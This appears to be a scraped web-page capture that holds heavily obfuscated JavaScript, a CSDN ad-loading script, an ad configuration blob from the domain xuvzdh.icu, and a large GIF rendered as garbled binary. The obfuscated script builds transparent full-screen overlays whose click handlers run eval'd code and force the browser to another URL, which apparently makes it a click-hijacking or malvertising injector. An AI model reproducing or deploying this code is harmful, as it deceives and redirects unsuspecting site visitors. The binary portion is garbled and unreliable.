bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xuvzdh.icu/real?17694302177394114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1769430219,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://xuvzdh.icu/7956668649881.jpg?498104195318314911159248719531331483019743321769430217739
body_size: 109596
content:
GIF89a�� �  ����ʷ������܆wͯ�����hd��������(����me������QIN���������uko�w�fQR���D-/�V�������	�INf���җ���������o�ś�ҩ�J8By�����lXc������yw����]@=��)X����KB52=sa]�!j�+����3/ABM\aq���������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:A22A76002ECF11EB958DC57C557FA20C" xmpMM:DocumentID="xmp.did:A22A76012ECF11EB958DC57C557FA20C"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:A22A75FE2ECF11EB958DC57C557FA20C" stRef:documentID="xmp.did:A22A75FF2ECF11EB958DC57C557FA20C"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d ? ,    ��  �@DaH,���$�s��M�t:�X�����:l������amH$։�a�����
 ���� ������k�������i
l���l�kg4�����

����� �������qH)����2�.���&&u&9��&9�3ut������9��93�3�&�3� @ �7B�$(��a����P��V	J �Qc  JxD�Qb�D���@˕B\Lp�A��-X\X�@C
���4(P8�A �� ŊP<�Y��d!�u�a�� ��`[��BY
&�������~���k���ݻx��ݫW䇿K.|p@�(�
�4���p��VH�L�r��H�I���g2ȈMZ�5,�pQC߶28�h�m�4��d�ҀV
��}+M(5Ə�!@�7���[)��i��*ȓ���+�nm @k����bT�^ �I	B%q��Qd�,,�0 ǁ�2�� `c�5��Ӎ8���9��a�7��8&��M����\�� @�mֆC���H0Nt�����E�T�G��I@���.���C*P��`�e�M&�@�R<���W�3�8��QD9i�)`cG	V�[Ź�-��C4�CO
hC�5i�Ֆ9̵�=�t�C|5��|��L�X�f�馈A�������d�� g���ih��/�jC��k
���l�v[ �iқo�1M �)��q�9��og@�\(�5�v�9r@Z[��G,��,�;��{��n��b�,	E��gA
�bP�88���q`;	!��Wqq"<�h�����O�t�'�fm�b�D�ؑ�3��cF!�Hҏ�t$PF,TR�-	adB ��g
 ٧��S| �|R�%�?Y`�4<��5k�d� �y�9vU 4mE�B��t3h�� �V��t ��|;ZBU���nx��n�������Ԑ�d����g�����9�������m��ɱ�)@@�	�l!��>� �Qg�n����^w�����_�����޺�	����HqA���K�8�d2� ���7�<\���!��!�"V�����&*�B�'���l"(��Hx��rF	  I �I#1 K�����8@V0�-8C"��$�0���@@�A��f�,��][�R�tp-`�6ԡ\#n]��5:��t������0X�X̢���.rq}jU8d��hL#ψ��q���c�pu���qs����X�Ιq��,��D�i�c�d0�	�[��V�t7-ޱ�w��]�'�߄D(��x�C�Ă]��z/V��c�B.@��p_�ڗ2�^2g|�;L��q!�l%.�Hf�0��op�~�X2�L��c�D�A6s9D�0�	&�@
^�#<ZZ�<R��a �`�\�!X�iIA��Ƥ4D#$�D˾$
` )ؗժa5��\�
� P�h�r P4m���Z����,`_�x��f*z��0�i��|`	�����SǱQ��ӀP5 �>�p`c��Ԟ�ь��LAU]K��k@ld��H�NZԪ�$�s�N�8�';�
C� �~��x�\Е\�s���E�̂4 �h��b,4M��|G����5�I�(ڣP!�G4?��}�B����M����&��9��	
@
�v��S$��QA4�Α�L�D��� ��+@��d[ |� Jq��$��a�iV�%���@��VH�~ءl��K7P���%Q"�A&V�'�c~��~�S�&�	��20��*B%�yZ�88�D�c������B�p�)������# �摒+�ƊV4T�w��Z׊��I�xy�S����=qW/�侢 [���u������dw�B@;��G�0�?�]�P��W��Rl,��Բ5RW�ns�\-8[���f-�Q;)أ=��f�-p��%���m?��)�Z

(�� $�Җ���`�l�s�@���Q�XA�^c
�X�O��I}���ڷP��b|���� Y��s3E��`	� �5��/�!6��\�XYΎ#0v�]G5�{	�c�o�%�0vg|��I� !(A�G�N�:1��J����/>kw�C�S��;���z�@!�U�tux6�<	V{�)l5K�4'�!^)���N3����'���Y������r����=G�Sr����!B��JxK�:�S�4�m���v���.J���@
\%$3�����'��Zw�������=ц5:��L�#%(u�����5	*��J�io, )۲�V��\s �"?S`ѿ/�)�l �h���F޶��x�G��vԲ����!>��P/��m#�����P;yho����M�O$8� �P�)S+�R�EaUPĘ ��Ļ ��=��W�Ѯ��G�%Z^7@�
\ �V3�1�v���壁\@�洕 �miU�1�b }�u1�rhfZdf?r)�J<gAg$$#t�&�t$��G�t!�t;2A%�A��[/�3<� a%��qM�%�� o�$05TC��3 ەK� �>��v�&	 � b3w� _��Y_� �&&`R7X( P!qZpS�ex��xd�E�fE~�dtF��d�n�H�6�p�`������wHz�`�7T4e�n�7T��zIe9�v�dH�G	0F ���U�q�RI�g-��|
��3}�`��4 =r��W!À�T"qdq� )P ��=�gXUP�-�� � ;��her'7�f���\>�Eq!��/�r("QtR!0<@>��:C�&c�2r�Gw21�{6K3A&� �u�! �;RA]:���CJ� -ЃUӃ���i�U�j�CLxR�13��V\�i3@+ �jeh�1�t �`x1P�6�E5��>�_���7m6�flt���6{��yF�׆MY`��z�fG/p��V`LI{�7=P�(oV5���Z� ��:��Ɖ,VI�#
��|��;����1���!�}�GJ��JFvJ��W��}�EC,���	(p���:�3�ZU�E-������!R�or �s����	��ei&� <2�ypf��"C�[F0u��#P'�:�I�[�F3;#O�5u � �;b7� �]R VJ����2tv�5D�C�!�p��D�e4у�W����&Bwbx�w����	�>�km�Wy�1�z_@������r�l>ylL�`���'T��E�`WY`?醘�$,�#��xId�@|�t|a�|h����a��U(<Zp �`>����f�2=F�WFf�P���~
Ulj������` �eS81�w�sYV �
p��s4獗Es�� ��rt" ��刎��At�G��hg1�['#/X�}��%�Vr�ʕ%pԩQ?��,�����]���V�D-ps0xp"6�j'e[�pu'oE��-��'�StE��e�i��V{����xv�V����l�fnO9T�چuQ���`v`��n�ѕ���*�B�w;�QUv�,�����h��
m54g
��I-����� _�{��}�t�ݷ@�@5`��O�KBY:�|�Q�aX���&�5  B�<�E�f��Læ�s:'A�Հ5;��u$$~jt~0P��#�*�w&���u�:
�f ��\��ك���BA� %����]�`P& ���QVg �IZw�!*Y%�7l�;A��0��<Uثh�7)���NI{���U	�ڪ�w��G`v����SI�z�Cyz|0n�F�%���`�,���,I�
6z�9��g���f� ,0ip��/~�} �M�.�u� T,�|�H�)����6�R04����ӫ�P� ��S��D
%���
Sh
� "a��y
o����!0����s&��;���'�x�E{g��N��3�Ti�8��Q�Nу
��%��f�i��$�Z� t`(�D?���`-P-`4�U �H ��|P &�J�Qor
���_4.�fxV�m�`En�z}�[�$ ��膇z��n``�9����kꆡ{�q��y�`y���z�;U㚢�{I�3 �@ƥk���+�B�RI3v���-4@��j- �$�Y���}����� � *a˼�i0��U�#�p�g���8sbJ-s�����k 3�� ���)��^F(�� �I��w:���"E��~����{g�)� N?R��4�D���x ��uYBY]�f��2�?1C4@��~a+�����
�T����]1q�i�`o�|�G���P � �6�E4�9��:��x�zv{g�x���6��:T�O�-m>0��`�W���Ӛ�A�����ŉ8T�V���ya,��:����Ρ�d<�l|�5���"g�-���Py��x9���c;/���$����h�k]���$�>]��r	e��f%˥gz;��ÌPe@
/��� f&s)�LXY�+�x-A��s�h"�H$����ہ�\o��˿��.��DR��� �j%	���L5���.p=e�]F�>�&�5*� j!��p^qb
h�Q`%W���Eo �/�@>���Vw�X$U�<���{U�ú����:a��Ŏ��nЭ�Ĝ��{�`v���{�"�!M��VnsxҲ��a�����뼮1����7���b�9M�=�
30�� �=`�!�J�f��Q, ǫ�h�f�%�hp� �ɰS�$�h��	��r�Q��sR"+"�����rͦ�363��`�m��6K��M��[��>�t�m[C[[:b���H��;�%%,5���\����%��]Ӑ ە� "�S�u��@
��<�+� n��\⴪����PX�h�*4% �Y��V�ѱǠ���~ lý������擖���zs����7.۶х�������]އx�Pn�l��*��j����UeI�dE�iɉ*����ߥ� ��
� �~�VP�BӳcqD��>�H��\��
���XZE��8�;�k'�r�p�gmɭ�N[��qY�#�
(�s-f�3'����@>�����-r����
����H�C+���ZQu�� ��Xΐ�QR��5���u�jSŞS�0r~���Q��i+�I�hU	�A5"NQ��&J� ���nЊ�W�[d�4��Wn�l�.+lH���y-�۪��a���y��ޔ{��p��:`�ь�n�QUx��,����,Wߴ�B���-�.{���xL�k$��>�<'_F`�� ^��YI~�-�P�K2�~������x�����T�10����|�j66[��y��4o�<A��l2|�G~I~����I�#���A>���[P4D���P���v��>\��PK+Y<²���Q6�Κ�%�o,� ��p�r��!P��8Qh����F�#+V��F7�Q7�1����3m�J�W����6�XL��lF4������F��}�#''}+�,�
���F^�BR  \__�d�`ag�nqs|����Xcg}�rq�f�����&f�|
��w�}$<$*h��&�>>���?�|�0� �dH���a�`��/��`��������h��1Z�9l�1C�ʓ&f��0� V�du�'�!6 @��A��"=Z�i��Fe�J�E�m(��kW�x��+Բ	���
��Z�nР@@���ʥ��|S�� �B
.f�t�D�,��Y3��@a���)7>������} P!Nj_�2#= d��%�sy��*bNm;eK�Ǐ�yR��:6���`�%J��<*� F�M�48�$ɏ@YпX>��G�&�ɤ%�#R� P��U-[��sE�q�%��!����g�ax&�	���&`Ѐm���oV���i�(  y�h1�8��)a�g&lF ��E����A�FƆ.JGs`4"\���L�A����ʚh�(�VX����	�.(
�XA�	&0��8@�5�Z !*�H|b	W��+��
�+C�2 д�j���(@���v�r����2AS�K���X��
6r �ӈ�賙���\-� �
�� |z���J��_@�6x�5�ac<8#�'���>ޔ����������K�@�q��$��cx�#��-��=y��x���0Ϗ�#���I?�� 5$�@~,��?dtHd�F
=�fBАCo>�F���`�E8i~���f_ �Q�
L�2GF[BI�T� $�)��2#i%��9�`���8 V�a+[�1`��Z�Z��Q��j�>}�����r{P���j���r��_+ vJ��,�`v\����T��0����:-&UQ�!6\���"Vp�&�Ȟ:�X�ׂ\�%�h� �{�u��'������vkߨ��薹�{�`���bZ��A]M6�7_{)����1��0��]I�[�`S�������%n0�mD�g5���>f�΀��Ї$��]�C+�F�j��(CF9���a�!�� E�J����0!��#` ���5  �`�$(�MȨ�.��U�+Ra��#Q��
RZ�7��+z����ԉ(�6��  JP�ܢ��(5&�Q�*���ɱ�r�� <՗P%�@Lb, ��4��� � ��a#&�*�<��@jg��l�0�����| ��kV�"��m���@���}�[[iN����� /�t(Q�DxB�} �yГ�d'\�Ɏu�g/��g^�:_�y
�@�^|�0��/3����w �	�$`Ƃ�1�qB�聄mH`e+C�?%@�������q3uAz+����0ӄD�.j�x�&��$��4HIgXҀ,�D����
� I�(��@����w�Jj��(D�
��(JxJ��������-�la���uD�R�@���G�F�s&���H%+�̓�$%�@�'q�UY
0T�X��kH�!@V  ,�d���P<��KZ�r�˭���9͹@��).�ڀ�� 0���ώ�����iOkqq���-4A�Z�f���ȏ �iN�^�{ �Nx)B c)K�Ѓ��	���7����vx�A���)Cc!u�C��� HM�Cm�Q�Я4I@@��T�3��J����A� ��AX�� `�- j�b'��*8e"������	�Y"X���2�of�jU�R�6R`M���*��� _:��Q��k�J�Lx��
�П F��u�#�M�t���0�rN��p�P�����, 9���.;��nֵe.3j� �f��̫u�l��:P�	��-ow�g]����Xƺ+O�M�`A��ZU�l�'b���5��C Z� �2o���4�u�7,®FB�|D!@D`n�X x@7rX,R�W;�bO�`�f�z+��a=IP�N=cT��*� (� �ǾP@�}�#X+'�>�X�_[	Id�Y�����
T�? ���z�]�2��bP��-l�]k�2�ܛ+��e$$ۅ@}�$� Ԝ�1��5�e2�1נl>��Z�ُ�����^0 p��~�y�u�E��V����@�b)ֈ#�to0����(��y�@��tw���x���(�E�v��:h�&�S`������_i@���� 4%)ו`���p@�`�W�v��!��"��I��S�J�2�Q,h���rU��� ��_ '��!&�\Z��Β��[P��)�^%�S�p* WœNە%��o�=XF��q����y!�������Do�i��e]~Yd���>j���pu�㴥�����c|� ylp���� �/9����p��	��p�bζp���r�~�l$�
$���~�c����V��K��ne��ke\�����A���nF�.�Vh�BB!�� ���������z@X r�`�����N����| J�z��cS�&ror�Aخ��A���(��$Oog�M��æj��m(�j���&�����h ƾ1�4Ҫ1�a0*�Ȇ\�^#2H��dvjA�"��d�����b$��� �����'��\�,���/��[>�9H�.�^1����m�3 *���	^\�i�� ^����- ��.�������N!d �����G0��I gnf�T*K�q��I} ��� `e�V �V@r�}����Rp����^�G�l�����up �% �jq�� Z�kb¬,,�\pJ�h \@l
`$K2�'���W��%_���bW\2���(��c�l�âE�ޢK�.��RLU*�$�2<��h1��V�A��5�iz�Ũ�#R.Em�
BGt
D��Ɓ�O�e�"�;�/���`y�a���ݢ��Du2a�\�	 M�� �|�% � �O�q]`ތ����* �q^>��\iZ�(*�e ˲?�+��?�q�Kꄅ�Q�K���-H�;P`�"���V Lg��GP�F��i� �� >� Ż�e�r!1��qt@L$`�Fj���FK8"��< "I  ��~F�R Grb���"R�?TsT)Q�/�M'W�(ը)|�ـ�A�-*�(��r�PU��  �	1�(T��6���Q >�tO@�&ըt��V0��R����g@ n7�/.iiY�`Z��>��MQ����IU1M.�]�0��JI@S� a|"(�*�.�X��H�(�̴Ҕ/�j4� .�=ImƝv4_sϸk6qf����B��B- �e�k8W�������A j����n�� !>�  $�g:��r$ M�it��T��6 �x&^��|��k���/|� �p�/��3��p@��S.R�0"�YaZ]`R�Au�)��)��'��'���(Oh`���~�&{'r�H^�s&#�r`#\`�v�, �&�"��TR`F��F%�,FG�.QZ�t���8�} �;�I�EI��p$oc��^�[
�0��H�7`pKZ�!B
L��La6faMS�����$��gc�Q� �q�v�`'QP���O�qw�FvPkV���3C��K8��B�ι  �ӋI��H��l1�F@5YDU��F�n$F�  7u��U�c��D� �d$q��PbT: %� W�ARZ@
�h�^
�ԏ�Y5�0`,�
�Y�5rh,ZٕZ4'?���B[%�[���$����mqΕH�5s���!%Ȋ&��$��#�VS���`�3c% �Y7bU��j�anN�z�b�o˸,{Y�.���0�'��m��*��|�1�BW��KRNB@��e�NLY�~�Wf��(�
�����e]"`�����. �b
���
�i�.��2b"��Hx��� 2�s�kU$RV w����!�7-�m�� �AT���Dy��ᇓ�b(<�u0`+ޫ���rld���n4hv6N�0`X�P�(�s1�����1ʘZy������)��c��,R7-&�%�� l�q3Śr�@�xw2�K��qx��Z�? �%��Yw��Zz�(G�cz!F��y���=��k)*�p�}�}�w�*�V ��f2P�	�X����o�L騠& �|N �* f�)>�e� 1�!>W ��h3Pa#w
����6ɢ3[�ժ���A�����N89-�9�.�P���;	�T)� BBFX�T�XU5x���Sw�β�j%d���B(Z@r.���n��x&��sa,Z5'Z�*ܴ�/L �t�A'�H��'9�[[Wh��u�5�܈*5s�؈;�&��	�!NVS�$�bb&�(��0GW��^32ca?y��:ຠp�d+����������\90H~r�k��M+C�ח������k�av�k�k8�dv �C"An�Ͼ16d6�ߴ�u�!�f7�Yd�����z����&��$�n�D!�.���S�K�W�W\`꤮g�/jt�&o7x�;@���|�L�ARn"�\�Y?�3��0�s9�}u����CD�)��*Hz˗�Q�[��[�B(a�pJ�^���H�� B�{gT��>`�$�0� `�kb�T)y��K���:�7����C*FY���+��)��*��R�!ea��B� �Ζ�����:��Z�{��P�	�ak������DL�!@	�����9U��E�QOy�8���! DH8R���HЅ��c����Hh:���RO�9i���x�yf��v�D56؈��@f<��}@�& ��-S8W�F*"h���#�8��(���S�x^���5O��n��U�)��u�&�,}\]����(��V�8�����iT�b0�D@����p�2D�J��� �.Va��)�%��=�ׯڪ����,������\����O��e�lYL���Ŵ��%�On~�A_[��| ��6D���R�D�y�G<�m~|�'����,�ұ{�@%���R ѐ�b���(�8Q��"pgng�˼g$J�x&$i��\g 2��<m�<�|����!� ���� ��q�!.�UZ�
@�!,}����1�/����!�D����t��Q`[��ne�*��%�	��JJ4<t��D�����$N'�2d��� ���Ƭ��1�d>@�n¼{�0ٜ���=�N/�@��e$]-��Q�]��-<�2�md>��ָ�/��̗N��G +?�ݕ���veНX�z�Q�����1���a��fT��O��߅x�vS�a��X�Q W>�W�0���=js��M�SӍF:� :���s3Yh�6��]o�"����0�S�v۠�罤��� �ج�\��Ut!����eB0���g-}.����ݒ>�B��p��jR�EF���j�<]��ZB��L<`�а�`8Y�$V� bI1.`,XL�, ���T�,�.�D)-8 ��  TTX`���|�Xq(s��,?CGKOS/�D<[��mw�������8�	�L���j6(4�<�볰T<��p� � wہ�����l���0@ ��<���c$�V"x�ȀcG��J����4ȩS��zd�lа� ��  f��Nz=�*8�`ժV`E ऄ�P�܈�����f,�@����[�^θq���s.O��0�@��x��,�3nݝs����)ۨB @���Vx(�  �,A���˥@	@4	�J�4)R�	�E��p�M�/y�o1�@�hH�bS.�	yJ,�^��2y2����[J�>@�k�<���%"�,5���HA�P��J&,�&PU(%�&JR``����a���3	���#�X���Ő 4��m�s��9X����c 8@��a�� ���-l�� OB�>*��|�-  �@�`VG��$R$�Y)���
}� $2�0�Z��QtV9�<6)��RL5UPXY��X10W��Y&� �
�` [~a�XN�WN?Մ��
����m�@	��e�����XS<9�d~U��_��Yg���BdP�8���V����h�$A�,��f��|[��'9���]�0�r���U����ݼ$�Ѣ	fP�,���@�H"�P2�	V8�2���ǔn50����7D�,@Z(I$�-`ࠠ����%xX��3�L�Ӎ�2�G6�C�:�(��@��E�� ,�PRSSM��f%7�@(<`��e�Y6�d��R��"����@g��ej84�gQ�*(�����S)z��Z�
,t�����RG` X[W��Sa��j�5	YX[Hcr�^�ު��M��e= {�l��l��N�gi�������2�.��n6��}�U�|���IY`w���������@'u-d��I'������!�D�2$��0�X�b����3�y �*ꘁ��a-@%�������ؤ���Q�������`�3,�;�c�wP�u� �(�C4A ��H�i;
((	!%JJ��B`@[W2s6��$k����D�mDNq��Cp��<eo��������N2 \�B<���+'��aō` vmi��4w*S��r���T��F�u�[d�\7�4N�vQiA>��b (A>���	�c.P=#</	�{�$�3=KX�
Z@���ׅ����:� �$ �3�>Й/<I�Q `���|���M�3�D�l
��Ey �r@�Ea��fZ`�Q|@&��e�u0���}`�����8̑�\JE�QQ�����.���~4ƪAtJR3��D��@ j{��H�*z$��J��\@N2���F@%��e$�#�"�6V�@ �
(&ǕT(�@�6r)�!�S̫�T����0M=� &��LS=�jc��>2�P�ѣ�P�`�X�	�\�b�Y����H)-�x���Ze4���L��������h�{��BGC�aB6���[9�< U���L@=ID��H��l�O���9p2H������t�笘m��7��,!7x��M'蠤@{4Âq`�L,�Sx<�U��A�y�:)  �A��d�X-�GA*�;�e%=`@���l���[3i�'�񈾥�Sw(����'K
$����@R���&�LթBZ�u���n!@"�:�2��)��X!cpfm���Xh� x�bdJ�,	���^���cǢa�<IJ?� \G�2d�  T  `�� ���g%�h��f���6�NS ���g��Fق�&��	St�2պ� 0�2��\�팟r��uܐ'q���M�� ��&��]�6��O�=���}�]��R��1���PP_��rJ�LΕ���Ȍ��20���FZ,�D}p|%�SfuU�*]+���������*9d!@�f��s�e�m��_��3^[�nQ p��!�k�Ҡ���Ǩ|^_�I�($�`�j�K�[:�#Z @�/` ��XCf�8G���4D�ͻ�ʜt�϶r��-���陿ӷ�y0]��Csg��Hn�F��	*.��✟�t�"DM��H+�ڦ�QP���o��JҒַ�� h�D�8���u�ǝ��n^�N��%��?��` L�KS˝��T���,��p7�k�6�S'�[����q79�
�a(|�ٚ� �!hYI#���T�D,��p��ɳù���3�E���MPj"����J�ͬ��S��R&@�־"
��
!(0���^?�}����E���>�q��k!�Zu��� �X�D8�m�U��m��	E�T@�@H�W��]ؽ��i����Z�E �]LЉL�Q�Q����I< pD����!��`���
M�ۧ��9���a��v^��U��K0��{� 7m���}�	@�+��x��]�4� �X�"��I��K�!��I���i��G!��%� 8�,)Y����Ql�Q��8���%@❙��&�րu'���������7���^h�����Y:� �P� FTn	+�CF�w!F���x�~��q�1�H@ٍI1�� YŎ_� b�IP�0��YP��� V��W��_����Ԅ��*	�,�;�N����
�s`@��@�"%,@	�7d��XB��ޑ�!"V�1�{�D	��K_-�b�y@.��>:��)�J�O �f=SA���!b�]U�,�D��Vx�,��'z����n��_T$��ЅC�eϔD��8I��b�U��i�5U��-PeU�RBZ�0ET,��V`1f 2���emD� b!�}�b=@�au5�{�ݢ�0��A�I�, J����]̃W�
E��`C���p�;.��(�Z<RT@J��G<Y,zB	P���%`��|!)h��#��!""�<�ý�,!GOZF8B |� �G�Q�0KA�5�$��$äS��7�8U�s.
i��u�N
Q��n_�%�>���A���@�+ꄦ��S�-�����lX*���e{�%z��
(_��X�%[�	
xeJ�������䥤 U`�@ T�Z�
��@&���"I&#����]���"Yhjk.@69����j:ɹ�k\l�Gm��\~ x'���֖ϗI�<��o��qR_èhe)(uF���%���vڤn9R:��S ����i����i�� 0�P���SP��	�*��DSTD@��I%}V��b|BT �OT ����	Hh��jY��JP@�I �을Z�6n#K,��5�0孔�������P���#����ފC,U=4����Gh����1��2�0�ߘ��Vly��Y_k��������CJ�\���-)��i`�e!�[Љ�Rd_�"�{l)�4�4�Dg"|�7R��o�����#4 0@�Bl�J,<�����P�8M<	�*�w�� s�'|R�UFI�\ͥ�]b�Zzy*ۈԨj���lY�@M�����^n��T�����u���9a��	�hUc�dj�P\�`[���9@t�%6Q,-J�)�D|@M�!,U��%��z��y�����`��G�D�RҺN�� B @�>�!�A��&"�p�{��ti!6���e����9�Y���`�C�X	6SÚ�Ê @��_��� ŎȆ�b�(�@@mǲ�@-j��bvE�ɖ�|�"}^� !��Hͬ{��͚Ԁ�lΚE�����=X�ґ����dU�1mWa!QWE-�Ը	I�2cd�P\�a�����!j@@�N�X@�8�R�V��-��*g݂%�m�F
�vt�\��Nd'�+�iۯ���\"
